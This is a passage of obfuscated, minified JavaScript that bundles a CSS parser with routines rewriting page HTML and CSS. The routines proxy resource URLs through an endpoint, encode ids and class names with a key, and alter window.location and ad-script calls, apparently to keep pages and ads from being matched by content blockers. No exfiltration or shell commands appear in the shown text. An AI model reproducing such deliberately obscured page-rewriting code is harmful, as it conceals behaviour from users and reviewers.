Error(u(1744)+d+"`");u(1322)==typeof h&&c[u(1358)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(306)](e,r),o=ge(n,r-2,r,"*/")?n[i(1256)](e+2,r-2):n[i(1256)](e+2,r);h(o,t)}}));const f=c[u(814)][d][u(2483)](c,l);return c[u(1914)]||c[u(1261)](),f}),{SyntaxError:Ue,config:c[e(1173)]})}(r),s=function(t){const e=a1f,n=function(t){const e=a1f,n={};for(const r in t[e(1191)])if($e[e(2483)](t[e(1191)],r)){const i=t[e(1191)][r];if(!i[e(2755)])throw new Error(e(271)+r+e(1088));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(554)),s=Symbol(e(1671));for(const t in n)$e[e(2483)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1f,i=h[r(2483)](g,t,e,n);return i===o||i!==s&&(!(!m[r(1852)](t[r(2189)])||!m[t[r(2189)]](t,g,d,p))||f[r(2483)](g,t,e,n)===o)}let h=tn,f=tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1322)==typeof l)h=l;else if(l&&(h=en(l[u(2796)]),f=en(l[u(2581)]),l[u(2499)]&&(m=i),l[u(1493)])){if(a[u(1852)](l[u(1493)]))m=l[u(2499)]?c[l[u(1493)]]:a[l[u(1493)]];else if(!n[u(1852)](l[u(1493)]))throw new Error(u(1575)+l[u(1493)]+u(891)+Object[u(1688)](n)[u(1936)]()[u(1486)](", ")+")");h=nn(h,l[u(1493)]),f=nn(f,l[u(1493)])}if(h===tn&&f===tn)throw new Error(u(378));d(t)};return l[e(2337)]=o,l[e(3147)]=s,l[e(679)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1f(2483)](this,t,r,i))return n=t,o})),n},l[e(1618)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1f(2483)](this,t,r,i))return n=t,o}}),n},l[e(478)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1f;e[o(2483)](this,t,r,i)&&n[o(2161)](t)})),n},l}(r),a=function(t){const n=a1f,r=new Map;for(let[e,i]of Object[n(1166)](t[n(1191)]))n(1322)==typeof(i[n(2639)]||i)&&r[n(2845)](e,i[n(2639)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1f;if(!r[e(2577)](t[e(2189)]))throw new Error(e(331)+t[e(2189)]);r[e(1283)](t[e(2189)])[e(2483)](l,t)},tokenBefore:Ye,token(t,e){const n=a1f;a=this[n(2552)](a,t,e),this[n(675)](e,t,!1),t===jt&&92===e[n(1183)](0)&&this[n(675)]("\n",Ut,!0)},emit(t){s+=t},result:()=>s};i&&(o(1322)==typeof i[o(3055)]&&(c=i[o(3055)](c)),i[o(658)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1191)];t[e(1191)]=function(t){const o=e;if(t[o(2393)]&&t[o(2393)][o(874)]&&De[o(2577)](t[o(2189)])){const e=t[o(2393)][o(874)][o(2355)],d=t[o(2393)][o(874)][o(703)]-1;i[o(2355)]===e&&i[o(703)]===d||(i[o(2355)]=e,i[o(703)]=d,r[o(2355)]=c,r[o(703)]=l,u&&(u=!1,r[o(2355)]===s[o(2355)]&&r[o(703)]===s[o(703)]||n[o(2157)](a)),u=!0,n[o(2157)]({source:t[o(2393)][o(3320)],original:i,generated:r}))}d[o(2483)](this,t),u&&De[o(2577)](t[o(2189)])&&(s[o(2355)]=c,s[o(703)]=l)};const h=t[e(675)];t[e(675)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2757)];e++)10===t[i(1183)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(1060)];return t[e(1060)]=function(){return u&&n[e(2157)](a),{css:f(),map:n}},t}(c)),i[o(1415)]in e&&(c[o(2552)]=e[i[o(1415)]]));const l={node:t=>c[o(1191)](t),children:Qe,token:(t,e)=>c[o(385)](t,e),tokenize:Ke};return c[o(1191)](t),c[o(1060)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1f;t[e(1765)]&&t[e(1765)]instanceof We==0&&(t[e(1765)]=(new We)[e(2378)](t[e(1765)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1f;t[e(1765)]&&t[e(1765)]instanceof We&&(t[e(1765)]=t[e(1765)][e(401)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(819)][i(2755)]),tokenize:Le,parse:o,generate:a,walk:s,find:s[i(679)],findLast:s[i(1618)],findAll:s[i(478)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1322)==typeof t?t(o):ti(o,t))}};var d;return u[i(819)]=new Qr({generic:r[i(1108)],cssWideKeywords:r[i(2727)],units:r[i(1406)],types:r[i(3289)],atrules:r[i(2222)],properties:r[i(1884)],node:r[i(1191)]},u),u}(ti({},{...zl,parseContext:{default:t(1613),stylesheet:t(1613),atrule:t(982),atrulePrelude(e){const n=t;return this[n(775)](e[n(1143)]?String(e[n(1143)]):null)},mediaQueryList:t(2437),mediaQuery:t(750),condition(e){const n=t;return this[n(3276)](e[n(3017)])},rule:t(2166),selectorList:t(1893),selector:t(682),block(){return this[t(1200)](!0)},declarationList:t(1027),declaration:t(762),value:t(2139)},features:{supports:{selector(){return this[t(682)]()}},container:{style(){return this[t(762)]()}}},scope:et,atrule:Xl,pseudo:Hl,node:nt,node:tt})),{tokenize:Dl,parse:ql,generate:Bl,lexer:Zl,createLexer:Jl,walk:Gl,find:Yl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Vl;var nu=k(5281);const ru=e=>e[t(2153)](t(793))||e[t(2153)](t(3297))?e=(e=(e=(e=e[t(1179)](/(^width\s*:)/g,t(2803)))[t(1179)](/([^-]width\s*:)/g,t(2803)))[t(1179)](/(^height\s*:)/g,t(2803)))[t(1179)](/([^-]height\s*:)/g,t(2803)):e;function iu(e){const n=t;try{return new Blob([e])[n(2003)]}catch{return n(569)!=typeof TextEncoder?(new TextEncoder)[n(421)](e)[n(2757)]:2*e[n(2757)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(2757)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1283)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2845)](t,i),r=a,0))},has:t=>n[e(2577)](t),delete(t){const i=e;if(!n[i(2577)](t))return!1;const o=n[i(1283)](t);return n[i(922)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(510)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2243)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:i,direction:n(3031),context:n(3e3),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(569)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(1283)](i);return u||(u=mu({protectUrlContext:r,stylesheet:i,direction:n(3031),context:n(459),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2845)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2243)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:i,context:n(3105),direction:n(3031),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=nu.z1[i(2757)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(1256)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(1256)](o+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(3031)===e[n(2643)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2243)],isPageLevel:u}=e;o=t=>e[n(2042)]&&!e[n(2042)](t)?t:(0,nu.md)(t[n(3239)]("\\")[n(1486)](""),i),s=function(o){const s=n;let a=arguments[s(2757)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(405)];return o[s(337)]("{{")&&o[s(978)]("}}")?o:o[s(337)](".")&&!o[s(337)]("./")&&!o[s(337)](s(2267))||o[s(337)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2042)],attributeFilter:e[s(2037)]}):e[s(2933)]&&!e[s(2933)](o)?o:(u&&a===ht.MN[s(2199)]&&(a=ht.MN[s(2200)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1973)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2037)]&&!e[n(2037)](t)?t:n(1382)[n(2323)]((0,nu.md)(t[n(1256)](5),i)[n(2507)]()),c=t=>e[n(2218)]&&e[n(2218)](t)?n(234)+(0,nu.md)(t[n(2507)](),i):t}else n(974)===e[n(2643)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1680)]:t,a=t=>(0,nu._)(t[n(1256)](5))?n(1382)+(0,nu.ks)(t[n(1256)](5)[n(2507)]()):t,c=t=>t[n(337)](n(234))&&(0,nu._)(t[n(1256)](3))?(0,nu.ks)(t[n(1256)](3)):t):n(1740)===e[n(2643)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(353)])[r(1973)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=ql(r,{context:i});return Gl(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(2161)](t);const g=l[r(2757)]>=3&&r(3313)===l[l[r(2757)]-3][r(3177)];if(r(2765)===t[r(2189)])t[r(3177)]=o(t[r(3177)]);else if(r(1210)===t[r(2189)])t[r(3177)]=o(t[r(3177)]);else if(r(553)===t[r(2189)]&&r(3184)===t[r(3177)][r(2189)]&&t[r(3177)][r(3177)][r(337)](r(1382)))t[r(3177)][r(3177)]=a(t[r(3177)][r(3177)]);else if(r(553)!==t[r(2189)]||r(3184)!==t[r(3177)][r(2189)]||"id"!==t[r(3177)][r(3177)]&&r(2991)!==t[r(3177)][r(3177)]&&r(2010)!==t[r(3177)][r(3177)]||r(3134)!==(null===(i=t[r(3105)])||void 0===i?void 0:i[r(2189)]))if(r(553)!==t[r(2189)]||r(3184)!==t[r(3177)][r(2189)]||r(793)!==t[r(3177)][r(3177)]&&r(3297)!==t[r(3177)][r(3177)]||r(3134)!==(null===(u=t[r(3105)])||void 0===u?void 0:u[r(2189)]))if(r(553)===t[r(2189)]&&r(3184)===t[r(3177)][r(2189)]&&r(1799)===t[r(3177)][r(3177)]&&r(3134)===(null===(d=t[r(3105)])||void 0===d?void 0:d[r(2189)])&&(t[r(3105)][r(3105)][r(2153)](r(793))||t[r(3105)][r(3105)][r(2153)](r(3297)))){if(r(3031)===e[r(2643)]){const e=ru(t[r(3105)][r(3105)]);e!==t[r(3105)][r(3105)]&&(t[r(3105)][r(3105)]=t[r(3105)][r(3105)]+", "+e)}else if(r(974)===e[r(2643)]){const e=(b=t[r(3105)][r(3105)])[r(2153)](r(793))||b[r(2153)](r(3297))?b=(b=(b=(b=b[r(1179)](/(^width\s*:)   /g,"$1"))[r(1179)](/([^-]width\s*:)   /g,"$1"))[r(1179)](/(^height\s*:)   /g,"$1"))[r(1179)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3105)][r(3105)]&&(t[r(3105)][r(3105)]=e)}}else if(r(553)===t[r(2189)]&&r(3184)===t[r(3177)][r(2189)]&&r(2739)===t[r(3177)][r(3177)]&&r(3134)===(null===(h=t[r(3105)])||void 0===h?void 0:h[r(2189)]))r(3031)===e[r(2643)]?t[r(3105)][r(3105)]=fu(t[r(2604)],t[r(3105)][r(3105)],o):t[r(3105)][r(3105)]=o(t[r(3105)][r(3105)]);else if(r(553)===t[r(2189)]&&r(3184)===t[r(3177)][r(2189)]&&"id"===t[r(3177)][r(3177)]&&r(3184)===(null===(f=t[r(3105)])||void 0===f?void 0:f[r(2189)]))r(3031)===e[r(2643)]?t[r(3105)][r(3177)]=fu(t[r(2604)],t[r(3105)][r(3177)],o):t[r(3105)][r(3177)]=o(t[r(3105)][r(3177)]);else if(r(553)===t[r(2189)]&&r(3184)===t[r(3177)][r(2189)]&&r(917)===t[r(3177)][r(3177)]&&r(3184)===(null===(m=t[r(3105)])||void 0===m?void 0:m[r(2189)]))e[r(2643)],t[r(3177)][r(3177)]=o(t[r(3177)][r(3177)]);else if(r(553)===t[r(2189)]&&r(3184)===t[r(3177)][r(2189)]&&r(1615)===t[r(3177)][r(3177)]&&r(3134)===(null===(p=t[r(3105)])||void 0===p?void 0:p[r(2189)])){const n=t[r(3105)][r(3105)];if(r(3031)===e[r(2643)])if("="!==t[r(2604)]&&null!==t[r(2604)]||!n[r(2153)](" "))t[r(3105)][r(3105)]=fu(t[r(2604)],n,o);else{const i=n[r(3239)](/\s+/)[r(1759)]((t=>t[r(2757)]>0));t[r(3105)][r(3105)]=i[r(559)]((t=>{const n=r,i=t[n(3239)]("\\")[n(1486)]("");return e[n(2042)]&&!e[n(2042)](i)?t:(0,nu.md)(i,e[n(598)])}))[r(1486)](" ")}else n[r(2153)](" ")?t[r(3105)][r(3105)]=n[r(3239)](/\s+/)[r(1759)]((t=>t[r(2757)]>0))[r(559)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1486)](" "):t[r(3105)][r(3105)]=o(n)}else if(g&&r(3134)===t[r(2189)])t[r(3105)]=s(t[r(3105)],ht.MN[r(2199)]);else if(r(405)===t[r(2189)])t[r(3105)]=s(t[r(3105)],g?ht.MN[r(2199)]:ht.MN[r(405)]);else if(r(2166)===t[r(2189)])t[r(1263)][r(1765)][r(669)]((t=>{const n=r;n(615)===t[n(2189)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(381)](t[n(3105)])&&(t[n(3105)]=mu({...e,stylesheet:t[n(3105)],context:n(3e3)}))}));else if(r(615)===t[r(2189)]&&t[r(3105)][r(1848)]()[r(337)](r(1494))&&t[r(3105)][r(1848)]()[r(978)](")")){const e=t[r(3105)][r(1848)]()[r(1256)](4,-1)[r(1848)](),n=e[r(1448)](/^'(.*)'$/),i=e[r(1448)](/^"(.*)"$/);let o="";o=n?"'"[r(2323)](s(n[1],ht.MN[r(405)]),"'"):i?'"'[r(2323)](s(i[1],ht.MN[r(405)]),'"'):s(e,ht.MN[r(405)]),t[r(3105)]=t[r(3105)][r(1179)](e,o)}else r(2302)===t[r(2189)]&&(t[r(3177)]=c(t[r(3177)]));else r(3031)===e[r(2643)]?t[r(3105)][r(3105)]=r(364)+t[r(3105)][r(3105)]:t[r(3105)][r(3105)]=t[r(3105)][r(3105)][r(337)](r(364))?t[r(3105)][r(3105)][r(1256)](3):t[r(3105)][r(3105)];else r(3031)===e[r(2643)]?t[r(3105)][r(3105)]=fu(t[r(2604)],t[r(3105)][r(3105)],o):t[r(3105)][r(3105)]=o(t[r(3105)][r(3105)]);var b},leave(t){l[n(2697)]()}}),Bl(u)}k(6411);const pu=[],gu={};var bu=k(5879);const wu=e=>_t.A[t(1283)]()[t(912)][t(2483)](e,/[A-Z]/g,(e=>"-"[t(2323)](e[t(2507)]())));var vu=k(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2615)](),!s[n(2153)]("<"))return s;s[n(2153)](n(1450))&&(s=_t.A[n(1283)](i)[n(912)][n(2483)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2834)]),h=_t.A[n(1283)](i)[n(1878)][n(2483)](d,s,n(1998)),f=h[n(1275)](n(2943)),m=(null==f?void 0:f[n(2058)](n(1973)))||a||_t.A[n(1283)](i)[n(964)][n(1283)][n(1657)](i[n(2912)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(1283)]()[n(400)][n(2483)](h,n(467));p&&p[n(3310)](),_t.A[n(1283)](i)[n(2894)][n(2483)](h,n(2891))[n(669)]((t=>{!function(t,e){const n=a1f;if(pu[n(2153)](e))return;const r=t[n(2669)][n(1107)](t,e);if(r){if(!r[n(1833)])return;if(r[n(1283)]||r[n(2845)])return}try{if(e[n(1448)](/^\d+$/))return;gu[e]=t[e],t[n(2669)][n(714)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(1283)](t)[r(400)][r(2483)](t[r(2912)],r(313)[r(2323)](n,'"]'));if(i)return i[r(586)];const o=_t.A[r(1283)](t)[r(2894)][r(2483)](t[r(2912)],"#"+n);if(1===o[r(2757)])return o[0];if(o[r(2757)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2685)](n(3109),t[n(2615)]())}pu[n(2161)](e)}(i,t.id)}));let g="";return s[n(2153)](n(444))?g=h[n(2732)][n(2230)]:s[n(2153)](n(670))&&s[n(2153)](n(1168))?g=h[n(3178)][n(2230)]+h[n(1378)][n(2230)]:s[n(2153)](n(670))&&!s[n(2153)](n(2693))?g=h[n(3178)][n(2230)]:s[n(2153)](n(1168))?(_t.A[n(1283)]()[n(2464)][n(1283)][n(2483)](h[n(3178)])&&(g+=h[n(3178)][n(2230)]),g+=h[n(1378)][n(2230)]):g=_t.A[n(1283)]()[n(2464)][n(1283)][n(2483)](h[n(3178)])+_t.A[n(1283)]()[n(2464)][n(1283)][n(2483)](h[n(1378)]),n(1055)===(null===(r=h[n(1506)])||void 0===r?void 0:r[n(3177)])&&(g=n(2327)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1980)][n(1911)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1980)][e(3008)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2153)](e(2191)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1465)][e(2507)]();if(e(2069)===h||e(743)===h){const t=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(2739));t&&d(t)&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(2739),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(405)],baseUrl:o,endpoint:rt.A[e(2243)]}));const n=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(260));n&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(260),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1f,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1347)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1848)]();if(t[e(2153)](" ")){const r=t[e(3239)](" ");n[e(2161)]({url:r[0],size:r[1]})}else n[e(2161)]({url:t})}return n}(i)[n(559)]((t=>{const e=n;let i;return i=l&&!l(t[e(754)])?t[e(754)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(754)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2003)]?""[e(2323)](i," ")[e(2323)](t[e(2003)]):i}))[n(1486)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2243)],baseUrl:o,urlFilter:c}));const a=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(934));a&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(934),function(t,n,r){const i=e;return n?n[i(3239)](" ")[i(559)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(405)],baseUrl:r,endpoint:rt.A[i(2243)],key:(0,vu.x)()})))[i(1486)](" "):n}(r,a,o))}else if(e(2767)===h){const t=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(2739));if(t)d(t)&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(2739),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2569)],baseUrl:o,endpoint:rt.A[e(2243)]}));else{let t=_t.A[e(1283)](s)[e(2464)][e(1283)][e(2483)](i);t&&(t=_t.A[e(1283)](s)[e(912)][e(2483)](t,/\bwindow\.location\b/g,e(263)),_t.A[e(1283)](s)[e(2464)][e(2845)][e(2483)](i,t)),t[e(2153)](e(2231))&&(t=_t.A[e(1283)](s)[e(912)][e(2483)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1832)),_t.A[e(1283)](s)[e(2464)][e(2845)][e(2483)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(3070)in r)||e(2540)!==r[e(3070)]||(t[e(2153)](e(3108))&&(t=_t.A[e(1283)](s)[e(912)][e(2483)](t,e(3108),e(2721)),_t.A[e(1283)](s)[e(2464)][e(2845)][e(2483)](i,t)),t[e(2153)](e(1040))&&(t=_t.A[e(1283)](s)[e(912)][e(2483)](t,e(1040),e(3172)),_t.A[e(1283)](s)[e(2464)][e(2845)][e(2483)](i,t)),t[e(2153)](e(2014))&&t[e(2153)](e(238))&&(t=_t.A[e(1283)](s)[e(912)][e(2483)](t,e(2014),e(730)),t=_t.A[e(1283)](s)[e(912)][e(2483)](t,e(681),e(664)),t[e(2153)](e(1446))?t+=e(2020):t+=e(2939),_t.A[e(1283)](s)[e(2464)][e(2845)][e(2483)](i,t)))}}else if(e(1975)===h){var f;const t=null===(f=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(2527)))||void 0===f?void 0:f[e(2507)](),n=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(1973)),a=_t.A[e(1283)](s)[e(1995)][e(2483)](i,"as");if(n&&d(n)){const c=e(3e3)===t||e(497)===t&&e(1799)===a?ht.MN[e(2199)]:e(497)===t&&e(2767)===a?ht.MN[e(2569)]:ht.MN[e(405)];_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(1973),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2243)]}))}}else if(e(2599)===h){const t=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(2739));if(t&&t[e(337)](e(2347))){const n=xu(t,r,s);_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(2739),n)}else t&&d(t)&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(2739),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2959)],baseUrl:o,endpoint:rt.A[e(2243)]}));const n=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(2533));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2243)]+e(2967),kind:ht.MN[e(2569)],baseUrl:o,endpoint:rt.A[e(2243)]});n[e(2153)](t)?_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(2533),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(2533),e(2511)[e(2323)](bu.K,e(862))[e(2323)](t,e(2703))[e(2323)]((0,vu.x)().id,e(2316))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(1973));t&&d(t)&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(1973),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1727)],baseUrl:o,endpoint:rt.A[e(2243)]}));const n=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(1028));e(555)==typeof n&&n[e(2153)](e(1586))&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(1028),e(2590)[e(2323)](btoa(n),e(1128)));const a=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(2356));e(555)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(1283)](s)[e(2052)][e(2483)](i,e(2356)),_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(1382)+(0,nu.md)(e(2356)),a))}else if(e(1410)===h){const t=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(2739));t&&d(t)&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(2739),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(405)],baseUrl:o,endpoint:rt.A[e(2243)]}));const n=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(1492));n&&d(n)&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(1492),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(405)],baseUrl:o,endpoint:rt.A[e(2243)]}))}else if(e(3320)===h){const t=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(2739));t&&d(t)&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(2739),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(405)],baseUrl:o,endpoint:rt.A[e(2243)]}))}else if(e(483)===h){const t=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(3116)),n=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(3093));t&&d(t)&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(3116),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1165)===n?ht.MN[e(1727)]:ht.MN[e(2959)],baseUrl:o,endpoint:rt.A[e(2243)]})),n&&![e(1165),e(465),e(1517),e(3186)][e(2153)](n)&&u(n)&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(3093),(0,nu.md)(n))}else if(e(2856)===h||"g"===h){const t=[e(2878),e(3034),e(1152),e(1759),e(398),e(1344),e(1539),e(2388)];for(const n of t){const t=_t.A[e(1283)](s)[e(1995)][e(2483)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(1283)](s)[e(2440)][e(2483)](i,n,u)}}const n=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(1061));if(n&&e(555)==typeof n)if(n[e(337)]("#")&&u(n[e(1256)](1)))_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(1061),"#"+(0,nu.md)(n[e(1256)](1)));else{const t=new URL(n,o);d(t[e(1973)])&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(1061),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(405)],endpoint:rt.A[e(2243)],baseUrl:o}))}}else if(e(2717)===h){const t=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(2010));if(t&&e(555)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(2010),n)}}else if(e(1799)===h){if(e(2692)===i[e(2058)](e(1570))&&!(0,ht.Gy)(r)){let t=_t.A[e(1283)](s)[e(2454)][e(1283)][e(2483)](i);t&&(t=_t.A[e(1283)](s)[e(912)][e(2483)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(1283)](s)[e(2454)][e(2845)][e(2483)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1799)!==o[n(1465)][n(2507)]())return;const u=_t.A[n(1283)](r)[n(2454)][n(1283)][n(2483)](o);u&&_t.A[n(1283)](r)[n(2454)][n(2845)][n(2483)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(1283)](s)[e(892)][e(1283)][e(2483)](i);for(const t of Array[e(1062)](m))u(t)&&m[e(1179)](t,(0,nu.md)(t));const p=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(2773));p&&u(p)&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(2773),(0,nu.zp)(p));const g=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(2991));g&&u(g)&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(2991),(0,nu.md)(g));const b=_t.A[e(1283)](s)[e(2546)][e(1283)][e(2483)](i);b&&u(b)&&_t.A[e(1283)](s)[e(2546)][e(2845)][e(2483)](i,(0,nu.md)(b));const w=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(793));i instanceof s[e(678)]&&w&&e(555)==typeof w&&w[e(2757)]>0&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(793),e(364)+w);const v=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(3297));i instanceof s[e(678)]&&v&&e(555)==typeof v&&v[e(2757)]>0&&_t.A[e(1283)](s)[e(2440)][e(2483)](i,e(3297),e(364)+v);const y=_t.A[e(1283)](s)[e(1995)][e(2483)](i,e(1799));if(y){const 